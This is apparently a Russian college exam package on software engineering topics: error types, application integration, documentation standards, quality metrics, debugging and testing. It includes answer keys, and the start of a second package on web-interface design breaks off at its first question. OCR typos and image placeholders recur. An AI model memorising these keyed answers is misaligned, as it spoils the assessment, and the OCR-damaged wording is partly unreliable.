14. Какие ошибки возникают по причине неточности исходных данных и реализованных формул, погрешностей методов, неправильного применения операций вычислений или операндов?

- 1) логические ошибки:
- 2) ошибки вычислений:
- 3) ошибки ввода-вывода:
- 4) ошибки интерфейса;
- 5) ошибки объема.

15. Какие ошибки являются следствием некачественной подготовки данных для выполнения программы, сбоев при занесении их в базы данных или при выборке из нее?

- 1) логические ошибки;
- 2) ошибки вычислений;
- 3) ошибки ввода-вывода;
- 4) ошибки интерфейса;
- 5) ошибки объема.

16. Какие ошибки относятся к ошибкам взаимосвязи отдельных элементов друг с другом, что проявляется при передаче данных между ними, а также при взаимодействии со средой функционирования?

- 1) логические ошибки;
- 2) ошибки вычислений;
- 3) ошибки ввода-вывода:
- 4) ошибки интерфейса;
- 5) ошибки объема.

17. Какие ошибки относятся к данным и являются следствием того, что реализованные методы доступа и размеры баз данных не удовлетворяют реальным объемам информации системы или интенсивности их обработки?

- 1) логические ошибки;
- 2) ошибки вычислений:
- 3) ошибки ввода-вывода;

4) ошибки интерфейса:

### 5) ошибки объема.

- 18. Какая цель не относится к целям интеграции приложений?
- 1) уменьшить стоимость эксплуатации совокупности приложений предприятия;
- 2) увеличить скорость выполнения типичных задач или гарантировать сроки их выполнения;
- 3) сократить количество рабочих станций на предприятии;
- 4) поднять качество выполнения задач за счет формализации процессов и минимизации человеческого фактора, как основного источника ошибок.
- 19. Какие методы используются для взаимодействия приложений при интеграции?
- 1) обмен файлами;
- 2) общая база данных;
- 3) удаленный вызов;
- 4) асинхронный обмен сообщениями;
- 5) все ответы верны.

20. К объектам интеграции не относятся:

1) интеграция платформ;

2) интеграция классов;

- 3) интеграция данных;
- 4) интеграция приложений:
- 5) интеграция бизнес-процессов.

21. Какая интеграция предусматривает использование готовых функций приложений другими приложениями?

- 1) интеграция платформ;
- 2) интеграция данных;
- 3) интеграция приложений;
- 4) интеграция бизнес-процессов.

22. Какая интеграция предусматривает обеспечение возможности взаимодействия между приложениями, работающими на различных программно-аппаратных платформах?

### 1) интеграция платформ;

- 2) интеграция данных;
- 3) интеграция приложений;
- 4) интеграция бизнес-процессов.

23. Какая интеграция предусматривает совместное использования данных различных систем?

1) интеграция платформ:

- 2) интеграция данных;
- 3) интеграция приложений;
- 4) интеграция бизнес-процессов.

24. В каком стандарте указаны основные требования к составу и содержанию документации пользователя?

1) ГОСТ Р ИСО 9127-94 «Документация пользователя и информация на упаковке для потребительских программных пакетов»;

- 2) ГОСТ Р ИСО/МЭК 15910-2002 «Процесс создания документации пользователя программного средства»;
- 3) ГОСТ 34.602-89 «Техническое задание на создание автоматизированной системы».

25. В каком стандарте описано, как необходимо писать документацию пользователя программного продукта?

- 1) ГОСТ Р ИСО 9127-94 «Документация пользователя и информация на упаковке для потребительских программных пакетов»;
- **2) ГОСТ Р ИСО/МЭК 15910-2002 «Процесс создания документации пользователя программного средства»;**
- 3) ГОСТ 34.602-89 «Техническое задание на создание автоматизированной системы».

26. В каком стандарте описано, как необходимо писать документацию пользователя программного продукта?

- 1) ГОСТ Р ИСО 9127-94 «Документация пользователя и информация на упаковке для потребительских программных пакетов»;
- **2) ГОСТ Р ИСО/МЭК 15910-2002 «Процесс создания документации пользователя программного средства»;**
- 3) ГОСТ 34.602-89 «Техническое задание на создание автоматизированной системы».

27. В каком документе обозначены требования к структуре, содержимому и формату инструкций пользователя?

- 1) IEEE Std 1016-1998 «IEEE Recommended Practice for Software Design Descriptions»;
- **2) IEEE Std 1063-2001 «IEEE Standard for Software User Documentation»;**
- 3) ГОСТ 34.602-89 «Техническое задание на создание автоматизированной системы».

28. В каком документе приведены рекомендации к документам, описывающим архитектуру программного обеспечения?

- **1) IEEE Std 1016-1998 «IEEE Recommended Practice for Software Design Descriptions»;**
- 2) IEEE Std 1063-2001 «IEEE Standard for Software User Documentation»;
- 3) ГОСТ 34.602-89 «Техническое задание на создание автоматизированной системы».

29. Какая серия стандартов представляет собой Единую систему программной документации (ЕСПД)?

- 1) ГОСТ 34.ххх;
- 2) ГОСТ Р ИСО;
- **3) ГОСТ 19.ххх.**

30. Какая серия стандартов представляет собой Стандарты информационной технологии (Комплекс стандартов на автоматизированные системы)?

- **1) ГОСТ 34.ххх;**
- 2) ГОСТ Р ИСО;
- 3) ГОСТ 19.ххх.

31. Как называется локумент, определяющий средства, которые будут использоваться для обеспечения соответствия разрабатываемого продукта заданным пользовательским требованиям с максимальным уровнем качества, возможным при заданных ограничениях проекта?

- 1) SMP-план;
- 2) **SOA-план**;
- 3) техническое задание.

32. Какой процесс представляет собой процесс оценки того, насколько система (программа, устройство) по итогам некоторого этапа ее разработки соответствует условиям, заданным в начале этапа?

- 1) валилания:
- 2) тестирование;
- 3) верификация.

33. Какой процесс описывается, как попытка обеспечить создание правильного продукта (построен правильный продукт; обычно, в контексте конечного продукта), с точки зрения достижения поставленной цели?

- 1) валидация;
- 2) аттестация;
- 3) верификация.

34. Какой процесс описывается, как независимая оценка программных продуктов и процессов на предмет их соответствия применимым регулирующим документам, стандартам, руководящим указаниям, планам и процедурам?

- 1) аудит;
- 2) аттестация;
- 3) верификация.

35. Какая характеристика не относится к характеристикам качества программного обеспечения?

- 1) мобильность;
- 2) надежность;
- 3) практичность;
- 4) таргетируемость;
- 5) функциональные возможности.

36. Набор атрибутов, относящихся к способности программного обеспечения быть перенесенным из одного окружения в другое, - это:

### 1) мобильность;

- 2) надежность;
- 3) практичность:
- 4) сопровождаемость;
- 5) функциональные возможности.

37. Набор атрибутов, относящихся к способности программного обеспечения сохранять свой уровень качества функционирования при установленных условиях за установленный период времени - это:

- 1) мобильность;
- 2) належность:
- 3) практичность;
- 4) сопровождаемость;
- 5) функциональные возможности.

38. Набор атрибутов, относящихся к объему работ, требуемых для использования и индивидуальной оценки такого использования определенным или предполагаемым кругом пользователей - это:

- 1) мобильность;
- 2) надежность;
- **3) практичность;**
- 4) сопровождаемость;
- 5) функциональные возможности.

39. Набор атрибутов, относящихся к объему работ, требуемых для проведения конкретных изменений (модификаций) - это:

- 1) мобильность;
- 2) надежность;
- 3) практичность;
- **4) сопровождаемость;**
- 5) функциональные возможности.

40. Набор атрибутов, относящихся к сути набора функций и их конкретным свойствам - это:

- 1) мобильность;
- 2) надежность;
- 3) практичность;
- 4) сопровождаемость;
- **5) функциональные возможности.**

41. На каком этапе разработки компьютерной программы обнаруживают, локализуют и устраняют ошибки?

- **1) отладка;**
- 2) верификация;
- 3) идентификация;
- 4) тестирование.

42. Определите тип ошибки программного обеспечения. Программа на любом языке компилирует и работает правильно, но выдает неправильный вывод.

- 1) синтаксическая ошибка;
- **2) логическая ошибка;**
- 3) ошибка компиляции;
- 4) ошибка ресурса;
- 5) ошибка взаимодейстия.

43. Определите тип ошибки программного обеспечения. Код программы записан с нарушением грамматических правил языка программирования.

- **1) синтаксическая ошибка;**
- 2) логическая ошибка;
- 3) ошибка компиляции;
- 4) ошибка ресурса;
- 5) ошибка взаимодейстия.

44. Определите тип ошибки программного обеспечения. Значение переменной переполняет максимально допустимое значение, например, переполнение буфера, использование неинициализированной переменной, нарушение прав доступа и переполнение стека.

- 1) синтаксическая ошибка:
- 2) логическая ошибка;
- 3) арифметическая ошибка;
- 4) ошибка ресурса;
- 5) ошибка взаимолейстия.

45. Какой тип отладки программного обеспечения означает последовательное раздельное тестирование различных частей программ, входящих в ПС, с поиском и исправлением в них фиксируемых при тестировании ошибок и фактически включает отладку каждого программного модуля и отладку сопряжения модулей?

- 1) комплексная отладка;
- 2) автономная отладка;
- 3) функциональная отладка.

46. Какой тип отладки программного обеспечения означает тестирование ПС в целом с поиском и исправлением фиксируемых при тестировании ошибок во всех документах, относящихся к ПС в целом?

### 1) комплексная отладка;

- 2) автономная отладка;
- 3) функциональная отладка.

47. Какой стандарт содержит номенклатуру показателей качества программных средств?

- 1) ГОСТ Р ИСО/МЭК 15910-2002 «Процесс создания документации пользователя программного средства»;
- 2) ГОСТ 34.602-89 «Техническое задание на создание автоматизированной систе- $MBD$ :
- 3) ГОСТ 28195-89 «Оценка качества программных средств. Общие положения».

48. Какая группа показателей качества программного средства характеризует степень удовлетворения потребности пользователя в обработке данных с учетом экономических, вычислительных и людских ресурсов?

- 1) надежности;
- 2) сопровождения;
- 3) удобства применения;
- 4) эффективности;
- 5) универсальности.

49. Какая группа показателей качества программного средства характеризует технологические аспекты, обеспечивающие простоту устранения ошибок в программе и программных документах и поддержания ПС в актуальном состоянии?

- 1) надежности;
- 2) сопровождения;
- 3) удобства применения;
- 4) эффективности;
- 5) универсальности.

50. Какая группа показателей качества программного средства характеризует адаптируемость ПС к новым функциональным требованиям, возникающим вследствие изменения области применения или других условий функционирования?

- 1) надежности:
- 2) сопровождения;
- 3) удобства применения;
- 4) эффективности;
- 5) универсальности.

51. Какой показатель качества программного средства не относится к фактору «Надежность ПС»?

- 1) наличие средств восстановления процесса в случае сбоев оборудования;
- 2) наличие возможности автоматически обходить ошибочные ситуации в процессе вычисления:
- 3) оценка программы по числу уникальных модулей;
- 4) наличие средств контроля корректности входных данных.
- 52. Каковы основные инструменты отладки программного обеспечения?
- $1)$  **TecT**:
- 2) отладочная печать;
- 3) кейс.

53. Специально полобранные исхолные ланные в совокупности с теми результатами, которые должно выдавать программное обеспечение при обработке этих данных – это:

- 1) отладочная печать:
- $2)$   $TECT;$
- 3) кейс.

54. Какие инструменты не относятся к инструментам для отладки программ?

- 1) отладчики;
- 2) динамические анализаторы;
- 3) тестировщики;
- 4) статистические анализаторы.

55. Какие инструменты отладки программных средств позволяют пошагово и с предварительно заданными точками останова, просматривать и изменять состояние выделенной области памяти, контролировать информацию на этапе выполнения?

- 1) отладчики;
- 2) динамические анализаторы;
- 3) статистические анализаторы.

56. При каком типе тестирования происхолит тестирование кажлой атомарной функциональности приложения отдельно, в искусственно созданной среде?

- 1) комплексное тестирование;
- 2) модульное тестирование;
- 3) регрессионное тестирование;
- 4) функциональное тестирование.

57. При каком типе тестирования используется набор тестов, направленных на обнаружение дефектов в уже протестированных частях приложения?

1) комплексное тестирование;

- 2) модульное тестирование;
- **3) регрессионное тестирование;**
- 4) функциональное тестирование.

58. При каком типе тестирования проводится комплексное тестирование, необходимое для определения уровня готовности системы к последующей эксплуатации?

- 1) комплексное тестирование;
- 2) модульное тестирование;
- **3) приемочное тестирование;**
- 4) функциональное тестирование.

59. При каком типе тестирования выполняется проверка соответствий функциональных требований программного обеспечения к его реальным характеристикам?

- 1) комплексное тестирование;
- 2) модульное тестирование;
- 3) приемочное тестирование;
- **4) функциональное тестирование.**

60. При каком типе тестирования на соответствие требований проверяется интеграция модулей, их взаимодействие между собой, а также интеграция подсистем в одну общую систему?

- 1) комплексное тестирование;
- **2) интеграционное тестирование;**
- 3) приемочное тестирование;
- 4) функциональное тестирование.

61. Как называется часть программы, которая симулирует обмен данными с тестируемым компонентом, выполняет имитацию рабочей системы?

- 1) драйвер;
- 2) тест;
- **3) заглушка.**

## **Часть В**





2. База знаний интеллектуальной информационной системы представлена на рисунке. Определите использованную модель представления знаний.



**Ответ: фреймовая модель**

3. База знаний экспертной системы состоит из следующих правил: 1. Если А или В, то С. 2. Если С или D, то E. 3. Если Е и F, то G. 4. Если G, то H. На вход системы поступают следующие высказывания: A, F. Определите, в каком порядке помещаются высказывания в рабочую память экспертной системы при прямом выводе.

### Ответ: A.F.C.E.G.H

 $\overline{4}$ . В рабочей памяти экспертной системы содержатся следующие высказывания: Ү, Z, T, Р. База знаний экспертной системы состоит из следующих правил: 1. Если А или Ү, то Ғ. 2. Если Z или Т, то К. 3. Если F и K, то Х. 4. Если Х, то Р. Возможно ли доказать истинность Р, использовав обратный вывод?

Ответ: да

 $5<sub>1</sub>$ База знаний экспертной системы состоит из следующих правил: 1. Если А или В, то С. 2. Если С или D, то Е. 3. Если Е и F, то G. 4. Если G, то Н. На вход системы поступают следующие высказывания: А, F. Высказывания в рабочую память экспертной системы заносятся следующим образом: A,F,C,E,G,H. Определить тип логического вывода, использованный в экспертной системе.

### Ответ: прямой



Ответ: вертикальная интеграция



### **Ответ: горизонтальная интеграция**



**Ответ: интеграция «многие ко многим»**

9. Какой показатель качества программного средства вычисляется по формуле: P = 1 - Q / N , где Q - число зарегистрированных отказов, N - число экспериментов.

### **Ответ: вероятность безотказной работы**

10. Какой тип тестирование может быть изображен, как показано на рисунке?



**Ответ: модульное тестирование**

11. Какой тип тестирование может быть изображен, как показано на рисунке?



### **Ответ: регрессионное тестирование**

12. Какой тип тестирования описывается как: тестирование производительности, сбор показателей и определение производительности и времени отклика программно-технической системы или устройства в ответ на внешний запрос с целью установления соответствия требованиям, предъявляемым к данной системе (устройству)?

### **Ответ: нагрузочное тестирование**

13. Какой тип тестирования используется для исследования времени отклика системы на высоких или пиковых нагрузках, при котором создаваемая на систему нагрузка превышает нормальные сценарии её использования? **Ответ: стресс-тестирование**

14. Какой тип тестирования основан на генерации тестовых наборов случайным образом?

### **Ответ: стохастическое тестирование**

15. Как называется тип тестирования программного обеспечения, при котором отдельные программные модули объединяются и тестируются в группе? **Ответ: интеграционное тестирование**

16. Какой вид тестирования проводится на этапе сдачи готового продукта (или готовой части продукта) заказчику? **Ответ: приемочное тестирование**

17. Какой вид тестирования может быть описан, как проверка пригодности системы для внедрения конечными пользователями? **Ответ: пользовательское тестирование**

18. Какой вид тестирования может быть описан, как проверка независимой командой тестирования?

### **Ответ: альфа-тестирование**

19. Какой вид тестирования может быть описан, как тестирование внешними пользователями, потенциальными клиентами? **Ответ: бета-тестирование**

20. Как называется вид тестирования, состоящий из операционного, пользовательского, альфа и бета тестирования?

**Ответ: приемочное тестирование**

## **Часть С**

1Перечислите и опишите этапы построения экспертных систем.

2.Приведите краткую характеристику типов интеллектуальных информационных систем.

3.Опишите основные современные технологии и инструменты интеграции программного обеспечения.

4.Перечислите и охарактеризуйте стандарты качества программной документации.

5.Перечислите основные группы показателей качества программного средства согласно ГОСТ 28195-89 «Оценка качества программных средств. Общие положения».

6.Какие выделяют методы определения показателей качества программных средств согласно ГОСТ 28195-89 «Оценка качества программных средств. Общие положения»? Приведите их краткую характеристику.

7.Опишите основные виды тестирования программных средств.

8.Какие виды ошибок можно выявить при проведении тестирования программных средств? Приведите их краткую характеристику.



# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**





Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение II.14*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА МЕЖДИСЦИПЛИНАРНОГО КУРСА МДК 8.1 Проектирование и разработка интерфейсов пользователя**

### **СОДЕРЖАНИЕ**


## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 3 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть А – 80 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть В – комплексный практический тест с 20-ю заданиями открытого типа;

− часть C – комплексный практический тест с 8-ю заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов. Максимальное количество баллов – 20.

#### **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ**

В результате освоения обязательной части дисциплины обучающиеся должен уметь:

− разрабатывать интерфейс пользователя для веб-приложений с использованием современных стандартов;

- − создавать, использовать и оптимизировать изображения для веб-приложений;
- − выбирать наиболее подходящее для целевого рынка дизайнерское решение.

В результате освоения обязательной части дисциплины обучающийся должен знать:

− нормы и правила выбора стилистических решений;

− требования и нормы подготовки и использования изображений в информационнотелекоммуникационной сети "Интернет" (далее - сеть Интернет);

− государственные стандарты и требования к разработке дизайна веб-приложений.

В результате освоения вариативной части дисциплины обучающийся должен уметь:

- − составлять HTML-код страницы;
- − проектировать веб-приложения;
- − применять технологии продвижения веб-услуг.

В результате освоения вариативной части дисциплины обучающийся должен знать:

- − синтаксис HTML;
- − инструменты создания web-приложений;
- − технологии продвижения web-услуг.

## 3. ТЕСТОВЫЕ ЗАДАНИЯ

#### Часть А

- 1. Ссылка на Email имеет вид:
